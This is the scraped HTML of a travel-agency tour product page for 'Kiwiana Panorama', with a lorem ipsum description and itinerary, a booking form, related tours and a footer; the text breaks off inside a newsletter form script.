<div id="slider" class="flexslider"><ul class="slides"><li><a href="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg" itemprop="image" class="swipebox" title=""><img width="820" height="410" src="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="A happy fammily" decoding="async" fetchpriority="high" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-768x384.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></li><li><a href="https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c.jpg" class="swipebox" title=""><img width="820" height="410" src="https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c.jpg" class="attachment-shop_single size-shop_single" alt="7 Things You Tell People" title="7 Things You Tell People" decoding="async" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c-768x384.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></li><li><a href="https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b.jpg" class="swipebox" title=""><img width="820" height="410" src="https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b.jpg" class="attachment-shop_single size-shop_single" alt="The Sun Is Underappreciated" title="The Sun Is Underappreciated" decoding="async" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b-768x384.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></li><li><a href="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg" class="swipebox" title=""><img width="820" height="410" src="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg" class="attachment-shop_single size-shop_single" alt="A smile is a sign of friendliness" title="A smile is a sign of friendliness" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-768x384.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></li><li><a href="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg" class="swipebox" title=""><img width="820" height="410" src="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg" class="attachment-shop_single size-shop_single" alt="A happy fammily" title="A happy fammily" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-768x384.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></li><li><a href="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa.jpg" class="swipebox" title=""><img width="820" height="410" src="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa.jpg" class="attachment-shop_single size-shop_single" alt="World’s hottest destinations for vegans" title="World’s hottest destinations for vegans" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa-768x384.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" /></a></li></ul></div><div id="carousel" class="flexslider thumbnail_product">
	<ul class="slides"><li><img width="100" height="100" src="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="A happy fammily" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-150x150.jpg 150w, https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-180x180.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" /></li><li><img width="100" height="100" src="https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="7 Things You Tell People" title="7 Things You Tell People" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c-150x150.jpg 150w, https://flashtrvl.com/wp-content/uploads/2016/11/f4c75e36-3224-402c-922c-63a2a7da584c-180x180.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" /></li><li><img width="100" height="100" src="https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="The Sun Is Underappreciated" title="The Sun Is Underappreciated" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b-150x150.jpg 150w, https://flashtrvl.com/wp-content/uploads/2016/11/551358d6-225d-457d-994e-0fa077ace00b-180x180.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" /></li><li><img width="100" height="100" src="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="A smile is a sign of friendliness" title="A smile is a sign of friendliness" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-150x150.jpg 150w, https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-180x180.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" /></li><li><img width="100" height="100" src="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="A happy fammily" title="A happy fammily" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-150x150.jpg 150w, https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-180x180.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" /></li><li><img width="100" height="100" src="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="World’s hottest destinations for vegans" title="World’s hottest destinations for vegans" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa-150x150.jpg 150w, https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa-180x180.jpg 180w" sizes="(max-width: 100px) 100vw, 100px" /></li></ul>
</div>
</div>				<div class="clear"></div>
						<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" role="presentation">
						<a href="#tab-description" role="tab" data-toggle="tab">Description</a>
					</li>
									<li class="itinerary_tab_tab" role="presentation">
						<a href="#tab-itinerary_tab" role="tab" data-toggle="tab">Itinerary</a>
					</li>
									<li class="reviews_tab" role="presentation">
						<a href="#tab-reviews" role="tab" data-toggle="tab">Reviews (0)</a>
					</li>
							</ul>
			<div class="tab-content">
									<div role="tabpanel" class="tab-pane woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
						
<p>Mattis interdum nunc massa. Velit. Nonummy penatibus luctus. Aliquam. Massa aptent senectus elementum taciti.Id sodales morbi felis eu mus auctor ullamcorper. Litora. In nostra tempus, habitant. Nam tristique.</p>
<p>Felis venenatis metus placerat taciti malesuada ultricies bibendum nunc hymenaeos orci erat mollis pretium ligula ligulamus pellentesque urna. Sagittis bibendum justo congue facilisi. Aliquam potenti sagittis etiam facilisis vehicula. Id.</p>
<table class="tours-tabs_table">
<tbody>
<tr>
<td><strong>DEPARTURE/RETURN LOCATION</strong></td>
<td>San Francisco International Airport</td>
</tr>
<tr>
<td><strong>DEPARTURE TIME</strong></td>
<td>Please arrive at least 2 hours before the flight.</td>
</tr>
<tr>
<td><strong>INCLUDED</strong></td>
<td>
<table>
<tbody>
<tr>
<td><i class="fa fa-check icon-tick icon-tick--on"></i>Airfare</td>
<td><i class="fa fa-check icon-tick icon-tick--on"></i>Accommodations</td>
</tr>
<tr>
<td><i class="fa fa-check icon-tick icon-tick--on"></i>2 days cruise</td>
<td><i class="fa fa-check icon-tick icon-tick--on"></i>Professional guide</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td><b>NOT INCLUDED</b></td>
<td>
<table>
<tbody>
<tr>
<td><i class="fa fa-times icon-tick icon-tick--off"></i>Entrance fees</td>
</tr>
<tr>
<td><i class="fa fa-times icon-tick icon-tick--off"></i>Guide gratuity</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p>Ridiculus sociis dui eu vivamus tempor justo diam aliquam. Ipsum nunc purus, pede sed placerat sit habitasse potenti eleifend magna mus sociosqu hymenaeos cras metus mi donec tortor nisi leo dignissim turpis sit torquent.</p>
<p>Potenti mattis ad mollis eleifend Phasellus adipiscing ullamcorper interdum faucibus orci litora ornare aliquam. Ligula feugiat scelerisque. Molestie. Facilisi hac.</p>
					</div>
									<div role="tabpanel" class="tab-pane woocommerce-Tabs-panel woocommerce-Tabs-panel--itinerary_tab panel entry-content wc-tab" id="tab-itinerary_tab">
						<div class="interary-item">
<p><span class="icon-left">1</span></p>
<div class="item_content">
<h2><strong>Day 1: Departure</strong></h2>
<p>Ornare proin neque tempus cubilia cubilia blandit netus.<br />
Maecenas massa. Fermentum.</p>
<ul>
<li>Pretium vitae tempus sem enim enim.</li>
<li>Tempus, leo, taciti augue aliquam hendrerit.</li>
<li>Accumsan pharetra eros justo augue posuere felis elit cras montes fames.</li>
<li>Vulputate dictumst egestas etiam dictum varius.</li>
</ul>
</div>
</div>
<div class="interary-item">
<p><span class="icon-left">2</span></p>
<div class="item_content">
<h2><strong>Day 2</strong></h2>
<p>Tortor elementum egestas metus potenti habitasse tempus natoque senectus commodo rutrum quisque fermentum. Nisi velit primis dapibus odio consequat facilisi sollicitudin porta nulla tellus sagittis platea tempor sed parturient convallis consectetuer Vulputate curae; pharetra.</p>
</div>
</div>
<div class="interary-item">
<p><span class="icon-left">3</span></p>
<div class="item_content">
<h2><strong>Day 3</strong></h2>
<p>Fusce sagittis viverra lorem proin porttitor conubia risus vivamus. Mollis. Luctus curabitur porta nibh penatibus aliquet nec conubia magnis semper, sem feugiat scelerisque molestie. Nibh proin dapibus phasellus lacus. Facilisi.</p>
</div>
</div>
<div class="interary-item">
<p><span class="icon-left">4</span></p>
<div class="item_content">
<h2><strong>Day 4</strong></h2>
<p>Pretium consequat, facilisis sem in malesuada sodales et ipsum proin eleifend tincidunt, urna morbi metus quisque. Lacinia habitasse ridiculus sapien platea a cursus hendrerit tempor facilisi orci at tempor, senectus.</p>
</div>
</div>
<div class="interary-item">
<p><span class="icon-left">5</span></p>
<div class="item_content">
<h2><strong>Day 5</strong></h2>
<p>Egestas maecenas hac nullam integer at. Lacinia habitasse ridiculus sapien platea a cursus hendrerit tempor facilisi orci at tempor, senectus.</p>
</div>
</div>
<div class="interary-item">
<p><span class="icon-left">6</span></p>
<div class="item_content">
<h2><strong>Day 6: Return</strong></h2>
</div>
</div>
					</div>
									<div role="tabpanel" class="tab-pane woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
						<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kiwiana Panorama&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tours/kiwiana-panorama/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://flashtrvl.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
							</div>
		</div>
	
		<div class="related tours">

			<h2>Related Tours</h2>
			<ul class="tours products wrapper-tours-slider">

				
					<li class="item-tour col-md-4 col-sm-6 post-260 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-brazil pa_destination-canada pa_destination-usa pa_month-april pa_month-august pa_month-december pa_month-february pa_month-january pa_month-july pa_month-june pa_month-march pa_month-may pa_month-november pa_month-october pa_month-september tour_phys-escorted-tour tour_phys-river-cruise  instock shipping-taxable purchasable product-type-tour_phys">

						<div class="item_border">
	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/anchorage-to-quito" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>64.00</bdi></span></span>
<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/anchorage-to-quito" rel="bookmark">Anchorage to Quito</a></h4></div><span class="post_date">6 DAYS - 6 NIGHTS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/anchorage-to-quito" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="260" data-product_sku="" aria-label="Read more about &ldquo;Anchorage to Quito&rdquo;" rel="nofollow">Read more</a>	</div>
</div>
					</li>

				
					<li class="item-tour col-md-4 col-sm-6 post-259 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-brazil pa_destination-canada pa_destination-italy pa_destination-usa pa_month-november pa_month-october tour_phys-rail-tour tour_phys-river-cruise  instock shipping-taxable purchasable product-type-tour_phys">

						<div class="item_border">
	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/anchorage-to-la-paz" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>434.00</bdi></span></span>
<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/66a54b08-4231-440a-a764-40a8d2b64868.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/66a54b08-4231-440a-a764-40a8d2b64868.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/66a54b08-4231-440a-a764-40a8d2b64868-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/anchorage-to-la-paz" rel="bookmark">Anchorage to La Paz</a></h4></div><span class="post_date">6 DAYS - 5 NIGHTS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/anchorage-to-la-paz" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="259" data-product_sku="" aria-label="Read more about &ldquo;Anchorage to La Paz&rdquo;" rel="nofollow">Read more</a>	</div>
</div>
					</li>

				
					<li class="item-tour col-md-4 col-sm-6 post-258 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-brazil pa_destination-italy pa_destination-usa pa_month-december pa_month-february pa_month-june tour_phys-river-cruise tour_phys-tour-cruise last instock shipping-taxable purchasable product-type-tour_phys">

						<div class="item_border">
	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/cuzco-to-anchorage" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>345.00</bdi></span></span>
<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/9f2333ef-c5d8-4d68-8e38-00caf7714003.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/9f2333ef-c5d8-4d68-8e38-00caf7714003.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/9f2333ef-c5d8-4d68-8e38-00caf7714003-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/cuzco-to-anchorage" rel="bookmark">Cuzco to Anchorage</a></h4></div><span class="post_date">1 DAYS - 9 HOURS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/cuzco-to-anchorage" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="258" data-product_sku="" aria-label="Read more about &ldquo;Cuzco to Anchorage&rdquo;" rel="nofollow">Read more</a>	</div>
</div>
					</li>

							</ul>
		</div>

				</div>
			<div class="summary entry-summary description_single">
				<div class="affix-sidebar">
					<div class="entry-content-tour">
	<p class="price"><span class="text">Price:</span><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>87.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>82.00</bdi></span></ins></p>
<div class="clear"></div>
	<div class="booking">
					<div class="">
				<div class="form-block__title">
					<h4>Book the tour</h4>
				</div>
				<form id="tourBookingForm" method="POST" action="">

											<div class="form-field">
							<input name="first_name" value=""
								   placeholder="First name" type="text">
						</div>
																<div class="form-field">
							<input name="last_name" value=""
								   placeholder="Last name" type="text">
						</div>
																<div class="form-field">
							<input name="email_tour" value=""
								   placeholder="Email" type="text">
						</div>
																<div class="form-field">
							<input name="phone" value=""
								   placeholder="Phone" type="text">
						</div>
																	<div class="form-field">
								<input type="text" name="date_book" value=""
									   placeholder="Date Book" readonly="true">
							</div>
							<input type="hidden" name="phys_tour_max_year_enable" value=""><input type="hidden" name="phys_tour_dates_disable" value=""><input type="hidden" name="phys_tour_price_dates_type" value="price_dates_range"><input type="hidden" name="phys_tour_price_of_dates_option" value="">
					<!-- Hook add more element after date book tour -->
					
					<!-- For stock -->
					
					<!-- Ticket --->
					<div class="form-group">
						
						<!-- Adult ticket -->
						<div class="item-field-tour-booking">
							<div class="input-number-ticket">
								<input type="number" name="number_ticket"
									   value="1"
									   min="1"
									   max=""
									   class=" field-travel-booking">
								&nbsp;<span
										class="label">Number ticket</span>
								&nbsp;&times;&nbsp;<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span><span class="price_ticket">82.00</span></span>							</div>
						</div>
					</div>

					
					<!-- Hook add more element before total price -->
					
					<!-- Total -->
					<div class="total_price_arrow">
						<div class="form-field">
							<span>Total = </span>
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span><span class="tour-subtotal">82.00</span></span>						</div>
					</div>

					<input type="hidden" name="tour_id" value="261">
					<input type="hidden" name="nonce"
						   value="036aad6c62">
					<div class="spinner">
						<div class="rect1"></div>
						<div class="rect2"></div>
						<div class="rect3"></div>
						<div class="rect4"></div>
						<div class="rect5"></div>
					</div>
					<input class="btn-booking btn" value="Booking now" type="submit">
					<input type="hidden" name="price_ticket" value="82">
					<input type="hidden" name="start_date" value="11/30/2016">
					<input type="hidden" name="end_date" value="02/28/2020">
					<input type="hidden" name="tour_days" value="">
					<input type="hidden" name="day_book" value="">
					<input type="hidden" name="woocommerce_price_num_decimals"
						value="2">
					<input type="hidden" name="url_home" value="https://flashtrvl.com/">
					<input type="hidden" name="tour_date_starts_after" value="0">
					<input type="hidden" name="tour_duration_number" value="1">
					<input type="hidden" name="tour_month"
						value="January,February,March,April,May,June,July,August,September,October,November,December">
					<input type="hidden" name="checkout_url" value="https://flashtrvl.com/checkout/">				</form>
			</div>
			
	</div>
	</div><div class="widget-area align-left col-sm-3"><aside id="travelwp_tour_register-2" class="widget widget_travel_tour"><div class="wrapper-special-tours">				 <div class="inner-special-tours">
 					<a href="https://flashtrvl.com/tours/discover-singapore" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/205b44a8-0aca-4881-bbb8-0d9ac4814be3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/205b44a8-0aca-4881-bbb8-0d9ac4814be3.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/205b44a8-0aca-4881-bbb8-0d9ac4814be3-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a>
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><div class="post_title"><h3><a href="https://flashtrvl.com/tours/discover-singapore" rel="bookmark">Discover Brazil</a></h3></div><div class="item_price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>93.00</bdi></span></span>
</div></div>				 <div class="inner-special-tours">
 					<a href="https://flashtrvl.com/tours/kiwiana-panorama" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a>
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><div class="post_title"><h3><a href="https://flashtrvl.com/tours/kiwiana-panorama" rel="bookmark">Kiwiana Panorama</a></h3></div><div class="item_price">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>87.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>82.00</bdi></span></ins></span>
</div></div>				 <div class="inner-special-tours">
 					<a href="https://flashtrvl.com/tours/anchorage-to-quito" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/0f4655c1-d5d6-4d63-b6c5-4cb22a283ee8-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a>
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><div class="post_title"><h3><a href="https://flashtrvl.com/tours/anchorage-to-quito" rel="bookmark">Anchorage to Quito</a></h3></div><div class="item_price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>64.00</bdi></span></span>
</div></div></div></aside></div>				</div>
			</div>
		</div>
		
	</div><!-- #product-261 -->

</div></section></div><!-- #content -->

<div class="wrapper-footer wrapper-footer-newsletter">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-7" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p>We are dedicated Luxury Corporate and Luxury Travel Agency
</p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i> 7649 Leesburg Pike Falls Church Virginia 22043</li>
<li><i class="fa fa-phone fa-fw"></i> +1 703 657 7600</li>
<li><i class="fa fa-phone fa-fw"></i> +1 571 276 8336 - For factor service</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="mailto:hello@siteinfo.com"> dr.nadri@flashtrvl.com</a>
</li>
</ul>
</div></div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2017 Flash Travel. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-11" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
	<li><a href="#">Terms of Use</a></li>
	<li>|</li>
	<li><a href="#">Privacy Policy</a></li>
	<li>|</li>
	<li><a href="https://twitter.com/physcode"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.facebook.com/physcode/"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://www.instagram.com/physcode/"><i class="fa fa-instagram"></i></a></li>
</ul></div>
		</aside>				</div>
					</div>
	</div>

</div>
<div class="wrapper-subscribe" style="background-image: url(http://www.flashtrvl.com/wp-content/uploads/2016/12/bg-newlleter.jpg)">
			<div class="subscribe_shadow"></div>
			<div class="form-subscribe parallax-section stick-to-bottom form-subscribe-full-width">
				<div class="shortcode_title text-white shortcode-title-style_1 margin-bottom-3x">
				<div class="title_subtitle">To receive our best monthly deals</div><h3 class="title_primary">JOIN THE NEWSLETTER</h3>
				<span class="line_after_title"></span>
				</div>
				<div class="form-subscribe-form-wrap">
					<aside class="mailchimp-container">
<form class="epm-sign-up-form" name="epm-sign-up-form" action="#" method="post">

	
	<div class="epm-form-field">
		<label for="epm-email">Email Address</label>
		<input type="email" placeholder="Email Address" name="epm-email" tabindex="8" class="email" id="epm-email" value=""/>
	</div>

	<input type="hidden" name="epm_submit" id="epm_submit" value="true" />
	<input type="hidden" name="epm_list_id" id="epm_list_id" value="" />
	
	<input type="submit" name="epm-submit-chimp" value="Sign Up Now" data-wait-text="Please wait..." tabindex="10" class="button btn epm-sign-up-button epm-submit-chimp"/>

</form> </aside>
				</div>
			</div>
		</div>
 	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
